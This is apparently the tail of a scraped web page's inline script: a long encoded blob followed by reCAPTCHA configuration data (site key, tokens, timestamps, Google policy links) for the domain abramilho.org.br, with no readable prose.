QcK5wpk5w5oGfnw/[base64]/[base64]/Dj8KwwoDDg3PCo8OgwpPCj8KqwrlPTMKSVsOFXMOPwqPCp0lkw4YFwpXDtkxgGsKcMcOSehPCvVU7P8KYwqfDo8KsOwU9CUbCgkTCpmTCp2QpNMOgZcONWXbDtFvDqjnDkVHCicO2ecO6wo/Cs8Oxwo1JIyDDs8KFF8OTwq3Cl8KrfMKPfSxbSG7DqsOvM8KsBEoOw6lhwrXDiRUpw5fDpsOuwrF6w6YYVkYbKy5owopFwrnCrio1YsK/w5bCgzQvBCTDgzEOUMOTZsKTVWbDksO+w45PIMKbBHJFw7MywozDhcKPAGTDmU3Cm8OQK3oSw5bCt8Ktw63CicOuwpvCuVMswpHCvkbDt8OnXmhCcicTwpfCocOkw5PCnsKqw44sLDlzSmAswrbCvXDDgk7CjMO/w5PDmMKLT1vDnW3Ck8OZw7XDi8KCwrF4C2XCvjYVBhDDq8OuXEvCgUrCjcO9wp3CuG8TaDhkw47DjGPCvjwQKRFSw4TDrD9NfBJAPsKhQsOMLgXDvcKYbMOhw6E7SHlnwpLCi8OFIsKdKgQSAMO1w5/Cuy7CkWwhwrbDu8OewqrClsOFw6PDr8KCwqM4w47CsMK2IsK5w5bCmApwwooveFzCmcK+w6DDvcKFBMO+Q1HDhsO5UD7Do0TDu8KFw6s2DMOCw7TDnFPCgMKGZgF7MsK+dMO7wofDtcK+woM6wp/[base64]/[base64]/[base64]/Dqk5xZ3pwVMKpw78TOcKZKcO1c8O1AsOjFG0CwqJfJzHDqMOmwrfDvEDCsl0Qw7JGNMO4OcK0wrHDtmlna8OSw4fCtDBsw4fDl8Kywrh3w5LDlcKfCRXCk8OKQWQhw7TCjsK6w7U/wow1wo3Dhh8lwpzDn15aw4PCvMOUC8OBwoAra8KfwrZEw40uw5jDkMO0w4hxf8OHw6nCh8O0w5c2wq/[base64]/CvMK6wrHDqSTDn8OywqBRw7sye8Onc8KJw6/DtsKwOUbCgcOVw63CjsONNQbCknLDuG9xwoI4w7/CmsKiNFDDmC/DqsOwbQ3Dm8OLw5EAc8OEw55/wpwDFA18TMKIBDnCj8Odw5QJw7LCvsKOwo8TAj/CgEvCtS4tw70TwoRDPxglwoJjRxLCghZIw5/[base64]/BiDDsCo0wqrDkEPCg2jCkDRUwowUw7TDo3hMZxQ6c8O9YUwDa8KrwpYdwqhiwpRWwr9Ydy7DhEAqG8OlbMKUwr3CscOXwp/CnEg+ZsOdw7AyCcObI24AdWwQwoYYwrFewr/Dk8KuP8OTw5rDssOhXjwXPgvDoMOawroTw5pbwpfDmz/Ch8KvwopMwrrCoBfCrMODExcDB33Do8OFCTQ3w5nDvhbCgsOgw7tsL3oOwrE1DcKJW8K2w4cKwpg2M8K5w5LCs8OuQcKYwodEIXzDnShLNcKxWTnDpXYDwqPDlT8Fw5ZDY8KmalnCvHrDq8OYaXjCq3gdw6pqf8K5D8KwUFQHQknCoGjCnsKRV1/Cj0PCoUB+L8KOw4IhwpDCl8KYVnE5CUgPAMOjw57DqsKWwonDqkhkw7Rubi3Cm8OMDiDDt8OEwo0sA8OLwp/[base64]/ccOfwo8/NSnCpMK8MR5Cw5zCtQjDvwUKwpxbQ1tLc2nDg1DCnsKhBAPDvcKWwp4IUMOIwr3Ch8Oxw53Cg8KawpjCsGjDnX3Dg8OiVHHCp8OddRnDj8KKwoXCiCfCmsOSFnPDqcKOR8Kfw5fCvhvDlVsEw49bcHvCkMOCTsKFccOOAsKjfsKrw5w2e2DCgTzDr8K/QcK8w7DDnSHCkksEwrzCmMOCwrzDtMKSMCrDmMOPw7suXQPDh8KBDmpGcivDlsKxRDoqSMKqfMK8W8KNw7vDtcOmaMOsZcO1wps9dG3Cu8O1worCssO9w59OwrnCgCxiC8OyExPDl8OBfy9PwpFjwrd4B8K5wrsIwqBXwoHCpmPDmMKZfcKRwopxwpxGw7/[base64]/Xk7Csz3CvsKPwqzCpzs6wr0cRcOsw7jCu8Kiw47Cj8KJE8OWB8Klw4XClsOZw43CmSbCtFwww73CsiPCqlhrw7fCvxpewrvDiWU6wp3Cp0LDlWrDqcK8BcOrUMKfdsK0w70Vwp/DjBLClMOVw75Nw6xaJQcnwpxzNnldw4o5wqhIw54vw7LCkMOsY8O2wrXDm8KgAsOrJ3paYcKKKi3DhmrDpBvCiMKUHMOHOMOSwrETw4TChEnCusOwwrfDkcODPl9ywpM5wrzDrMKSwqY9W0I0W8KpVjfCjMO3b17CpsO6TcK/SA/DuQxWWcKFw7nDhyjDm8OQFFQywqJdwpJBwpUsJn1Bw7Z2wp/DrzIELMO1O8Kwwq8YLnRiCxXCi0ICw4PDiCfDr8OSWgPCtsKJccOcw7fClsK9PcKJTsKQQmTDh8OeNg0Zw6QrfsOVJ8Ofwp3ChSIRaw/DqRk9wpJ5wqlDORIPNsODJMKqwr1bw7oMw5cHaMKFwqc+w4U3X8OIOMKjwrZ0w6HDocKwKQFpFTfCh8OnwqfDi8ONwpLDmMKcw6VuJXbCuMK1VcOlw5TCmTdjfcKlw7JuLVPCt8O/wqHDgSrDp8OzHivDki7Dt2tpVcOJBQDDkMOAw5ohwp/Do1oRDGg/O8OxwrwqTsKKw58ESgzCqsKnIxTDqcKZwpVRw7PDocO2w6x0T3UwwrLCn2hEw6l2SQc+w4PDo8Kvw4bDqsKwwpUewp3CniAZwpfCucKvOcOww5Nhb8KeIBzCmH/CucK6w43ConxhXMO7w4AqL1wmWkXCs8OCCU/DvsKjw4N2w6MTblXDowIDwq/[base64]/DlMKRw7bDuCPDicK5w5fCp3bDs8KRwpgPVFhuIEMrwqfDvsK3ZSvDo1EdUcOfwqtqw6c1w7pfHnHChsOXHG3DrMKPM8Olw5HDszZpwrDCiVFewpU2wrrDgA/Ds8OswopVFsKNw53DhcOWw4bCvcK4woRcJiLDvjoLL8O+wrDCscKbw6zDksKkw6XCpMKHC8OqZkjCisOWwokxMmhQCMOPAnHCuMOawqLCtsOzfcKTw6/DiCvDqMKgwq7Dkmtfw4XCm8O6O8KNa8O2QCdVGsKWMGB1BnvCuUlowrNqAzojE8O0w4HCnHXDn0bDvsObKsOwIsOEwr/CssKQwp3CrilXw5Fxw7wyUFcpwrjDjMKDOE84V8OQwodRQMKoworCtBjDlsKyNcKGeMKndcKSXMKVw5BjwqBUw5M/w7ADwpc/LiXDnSXCplx8w6wNw74HeyHCusOvwrrCncO/M0jDkQbDk8KdwpPCsA5lw5HDm8O+F8KoQcOCwpTDlnIIwqfCgBDCssOiwrnCi8KCLMKXIAkHw7XCtkJMwqg5wq5kNUECXH3DisONwohnTCtZw4DCuFPDpT/Dlw0JEktKHyUjwq5Cw6jCmsOTwq/CkcKYIcOVw7MBwqsjwoMHwovDrsKdwovCuMKdYcKVLAcaSVZ4esO2w6dtw5gCwowEwr7CoRoKeFoQR8OfHsKxRA/Dn8KFYkppwqzChsOKwq3Ch2HDsEHCv8OFwr7Cl8KKw4sAwrPDkMOhw5fCsDVJNsKLw7fCqcKhw4R2UMO3w4bDh8O7wo88BcOeHD/Csmw9wqbCicO/CW3Dngl1w4pgfAJieXXCisOZciYNw4lNwo4ochxIZEoRw6rDhcKqwoRbwqkPPW0+X8KjGxduO8KywqDCjcK7aMOoYMOSw7bCq8KzKsOjPcKuw6s7wr84worClsKOw4wHwrxcw53DlcK5JcKtfcK/YGvDqMKXw61yAkPCgcKTFlXDrmXDs3DDty8EUzvCgTLDr1FQOmx/bMO4SsOewpFvB0HDuFhgDMOhaR5SwrURw6/Dt8KjJ8KfwrPCtcKKwqNTw6djM8K+dFHCrMOCEsOJw6DDigfCu8KhwrMgNMOQFTHCvMOWIH5bEMOCw7nCmyDDjcOeImwJwrXDh0DCmMO4wqLDhcO1Xy7Dr8KMwrnCvlvDo14Ow47CoMKuwoAsw49JwoHCoMKfw6XDkXvDgcOOwrTCilUmwpN3w7d2w4/DmsOQHcKGw4kFf8OwQcK/[base64]/[base64]/[base64]/Lxp9wqjDqMO3w4QhwpYvwrfCuGM+w6/[base64]/CiEPCpQzDmGZew51aMEQuMzvDocOUNcKvw7lTOVtPb0zCgMKQeWI6WVMGP8OyfMK3cCdUf1HCmMO/WMKwbEJ1eFVZUDApworDlDBkIMKwwqDDs3TCqyBhw6sewocFGk0iw6bCv1LCilbDu8Kjw5Ecw7wrYcOTw682w6LCjMO2ZwrDvcOtCMO6EsKjw6vCuMOww7PCj2TDtmgkVDvCiCB/DT3CuMO7w7cfwpTDlsKnwrDDqiABwpwLHU/DuCwDwp3DujDDkx1QwrvDtUDDoQTChMKfw5sLGcOHa8Kaw43Di8Kzc2QMw4PDscOtdjAXdcO5XRPDqR8Rw7LDokdXYsONwoJvEjXDoUdpw4jCi8OmwpYCwoNBwq/DuMO4wqdKERbCqR17w4x5w53CqMONccK3w6XChcKTNRdtw6AOFMK6AE3CoHFRaQ7CrcOhbl3Cr8Kew7zDjylvwrzCp8KcwpUZw4rCv8OYw5fCsMKIK8K3clJ3ScOswqIYRHXCm8Oewq/Cq2HDhMOWw5PDrsKne0BOQyvCoRzCusKbAA7DpBXDpSrDqMOiw5pSwpxyw43CnsKawovChcOnWkDDuMOKw7VgBzobwq4KGMOlEsKlJ8KEwox/w7XDs8OHw7JPd8O5wqfDqwE8wo7Dq8O8fsKvwqYTVsOTT8KwEMOsY8O/w5zDtwDDksK9HMKhdSPCrznCiV4Iwq1Yw4DCrULCumzDrMKhacOfMjDCvsOqesKNbMOfaBvCvMO0w6XDpXdsXsOmS8KNwp3DmGbDtcOvwrPDkMKZSMKSw7PCuMOvw5/DsSoQEMKHWsOKIlsxbMO5Zg/[base64]/DpAZEJcKAw6DDr8Kqw4Eiw6jDmnxwL8OSWcKNwoIXw7nDpMKBw73CtcKGw57DqMKCQkXDiQlGfcK1PXpma8OcFMK7wqDDiMODMxTCrCvDrl/Ckxt1wqNxw70lPsOww6fDpUAzHlM5wp4gY3xYw4vChxlLw6Mmw5x8wqd0GsOgXXM1wrfCs0fChcONwoLCqsOewpYRIDbCrhk/w7LCmMOuwqkywrwswqPDkEDDhWbCrcO7RcKhwpgOPx8rcsOnasOPXSB0IyAcccKRNsOPcsKOw6hcKVh2wpvCusK4YcOwE8K/wovDr8KQw6zCqmXDqWkpJcOyfsKLHsOzVcORKcOUwoIaw6dVw4jDh8K1SmtHIcO6wonCm07DmwZ3McKOQQ8LJxDDh0cnQFzDug/Cv8OWw6nCsXRawqfCnVwlZllcfsOSwp5rw4RKw6UBPGHDvgUywqlIOmHCrhvClULDtsOfwofCrShoXMOsw5XDtsKKGkYKQH9Wwos+O8OIwoPCnltjwoZnYww2w7tOw6LCkicOSDZKw7BqbsO0PMKqwq/Dr8KywqRXw43CllPDucOXwrM4OsKywqRew6FQfHx8w6RMTcKtGjbDm8OIAsOwRMKbDcObOsOwZ1TCicOUFsKQw5tqMw0KworCmlnDljjDnMOoOyvDryUBw6VYOsKRwq81wqNseMKBCcOJMxMHEwUuw7gUw73CixbDvnxEw63CvsOEMCQwBsKgworCtXh/w5UJdsOcw6/CtMKtwpzCiWPChVt/WR1VQMKKHMOhPcOGSMOVwrZYw4xHw6E1QsOGw4FzP8OdakNMWcOzwroVw6rCvS8PSTtYwp9LwpHCgC9Ow5vDlcODUws2UcKvE3PCgg/[base64]/DgMK/w43CncKZw77DqzXCi8K6Gh7CqMOdw7fCsMKSwptmUns8wqpUA8OFwpN/wrQJKcKAcivDr8KnwozDn8OKwonDmVV8w507HsOkw7XCvSTDlsOqH8Oewp1Bw6UDw6dCwpBxYUrDtGYrw4cxTcOtw4dyHsKrbMOJEh9Dw7jDnFbCmHXCr2jDl27Cqz3DnRoIdCLDhHPDkVVJYMOzwpwRwqJrwp0zwq1pw59/RMOQLyDDuB5kBcK9w7orWyRIwq9/[base64]/Cng3Crg0Fw7hrwp/[base64]/ChMKew4jCkVNQw7dbwpxcYsK+w7bDqx7CqyAvamxxwrTCqhHDtBDCtAJawr7CkRvCk0Q+w7knwrfCvxTCvMK0W8OQwpLCl8OAw7wICBVow69lGcKFwq7DpE3ChsKMwqk4wr/CmcKqw6HCjAtiwqfDpQxHHcOXFyBewoLDh8O/w43DsDlBUcOtOMOxw6FRS8OPEnpAwocAT8OAw7x7wowHw5PCik46wqPChMK5wo3CusOkdhxzVsOMLS/[base64]/ClCnDmsO8CENUwpTCrEEcE8KlQMOlwpnDt8OEwqTCqkHCsMKxYnggw6LDmlbCvm/DqSvDvcKPwoJ2wpPCg8O0w7gIazdVAsOmT1EpwqnCqglXYD1jSsOESMO3wp3Dngo0woPDkj9kwqDDtsOuwoFXwoTCrG7CmVLCksKyacKkc8ORwqQlwrMowo7Dl8KlOFZjWGDCqcKCw58Bw5vCilJuwqNRPMOFwqXDqcKmQ8KgwrjCl8O8w5U4w6ApGApmw5I5AT/DlFrDv8OcSw7DkWnCsEAbFsKuwqbDrnFMwoTCnsKOeA9Aw7jDtMKfT8KLKCfDrADCkDAhwolIPyDCgMO3w5EUU1XDtzLDksO2ZB3DjMOjKgRSUsKzdBs7wrzDpMO/HEcyw6VZdggswrgIIQTDs8Knwp82ZsOcw5zDkcKDPSnCjsO7w7TDkRXDrcOyw5wlwowWI1LDj8K9McKYdQzCg8KpTlrDhcO1wqFddzJrw6w+DBRsSMOJw7tcwoPCssOYw6BNUiXDnloOwpZzw60Iw4E0w5kWw5TCusOXw54MScKxFD/Dm8Kkwq5yw5jDsXzDhMK+w7IlJm5xw67DnsK5w79yDyxyw7fCl3XCkMO4bsKiw4rCoVMEwrduwqMFwrnCnMOhw4gYdg3DgQjDjVzCncKgbMK0wr08w5vCusObdQ3CgmPCo0nDjm/Do8OiAcO6K8KSLUrDm8KHw4nCoMOHasKCw4PDl8OfDsKNBsK1CMOmw6VnFcOYOsOMwrPDjcK1w75tw7YBwqlTw5U1w7XCl8KMwpLCr8OJYgkrEjtgVhJcwqEOw5zDnsOOw4/DmXLCscOXMRUZwqEWCWsPwp91eUbDoRPCrC80wopbw7QNwpIuw4QdwoXDqAl6esKiw47CrANDwpHDkDbDi8KOIsKjwpHDg8OKwo7DvcOGw6/DmiDClVYnw4nCl1VtScOpw5kEwqnCowjDp8KhccKPw6/DpsOAPsKjwqJYDCDDqcOlFQFxe0pDOxN0PnjCgsOYH18Cw60Fwp1aIgVLw57Du8OZZWFaSsKTJmpDYS8pccOIecOTBcKmP8OjwosGw4tUwpc2wqY/w4EWYgooJndlwqNOQhzDqsK/w5dgwqHCtVfCqBzDpcO8wrbCmybCksK9RMK2w7V0wpzChGJjP09jE8KAGDhdHsOADsKaXSLCjk7DpMKvIk1KwogWwq5vwoLDqcKVcUAGGMKpwrTCkGnDoQHCn8OQwq/Ch1EITyA9w6Inw5PCpGjDuGzCl1REwqbCrWrDpXbChlTCuMONwpJ4wr10FjXDscOywotEw7EPKsO0w4DDicKxw6vCsSxcw4TCscK8OMKBwqzDq8OiwqtHwovCucOvw60Mwo/DqMOhw5dBw6zCj0Arw7vCvMKrw6JVw4wrw4YYc8OidQ/CjnvDo8Kvwp4GwoPDscKqTUPCvsKkwqjCqEpAG8Obw5dvwpzCscKgM8KbRyDClQDCiSzDqEkcNcKLRwrCtMO+wq1ew4U6ccKcwq7CriTDlMO6bmvCsX82KsKJKcKuN2LCmyzCllXDrmJDbMK9wq/DqzhuEl9dSUJdUnQ0w5FwGVzDv1XCqMK8w6vCuj9CQ1LCvhIMBijCnsObw4N9FMKcV3s3woVJaW9ww4TDkMO3w6XCpQEvwphfdAY1wpRVw5DCgARwwosXH8K4wp/CmMOQw7o1w5kYLcOjwobDisK5J8OVwpzDomHDqCXCrcO9wrXDqjkzOw5two3DvibDqMOOL3vCtCpnw6vDpkLCiCsRw4Z5wpzDmcOYwrJvwpbCoi3DgcO/[base64]/WHXCmmrDt0fCt2JtalvCuAkswoTDk33Dt1AxAcOMw6fDl8OuwqDDviZJX8O9HgpGw55Uw7bCiD7CvMKEwoYzw5fDkcK2WsOzNMO/bcK2RMKzwq4oYsKYJzc/[base64]/w6TDpMKnw4/Dp8OpF8KzwoAcd8O9AMKSw5nDg2wRAkfCuljDuB/Dm8Kzw5HCncOHw4gswpVRXSzCr1PCgkjDgwvDrcOOwoZROMKzw5BCXcKIa8O2QMOyw4/DosKbw4BfwqpKw5jDhhJvw6U8w5rDr3dkdMOPNMObw6HDscOUR1gbwqPDggRvUR1dGxfDqcOxeMKDZTIaQsOyQMKrwqzDjMO9w6rDp8K0QS/DlMKXbMOrw6PCg8O7c1/[base64]/Dl8K+DkDCrsKzw5trXsKwGQg9HS3Dt3UQwqEAEUbDhx/Cu8Oow6B0wq8fw4k6Q8Onwq86F8Kvwpt9RAJFwqfDlsONfcKVSDo5wpV1Z8Kow61aYBc/[base64]/[base64]/DnFjCo8OXOMO6DCANbsOswq12fMKVKiHDvcOaYcKcw4FNw6AWFGXCrcOsasKGEm3Ch8K8w70Qw6Eyw7vClsOrw7tSX2MVH8O0w7EfaMOXwo9Lw5llwoRB\x22],null,[\x22conf\x22,null,\x226LfBdY4nAAAAAP2eU9ZzkfSPr6j6i08JVnId-x0c\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,907],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.abramilho.org.br:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22PpKvr7rdx7MnjOb/N2heM2CLin74DxNe2N1IcDTzQgg\\u003d\x22,1,0,null,1,1769972906900,0,0,[109,30,208],null,[88,87,34,205],\x22RC-M0AwVJlBc0PJag\x22,null,null,null,null,null,\x220dAFcWeA4gWU6McHZrHr6N5st1C-5Etl0Rf2ywKRS12pic7EedCx8ouneBW-r1ZqwAtPJd2daezS29n-ZybdZCCDDu5KtlPzEBgQ\x22,1770055707005]");
    </script></body></html>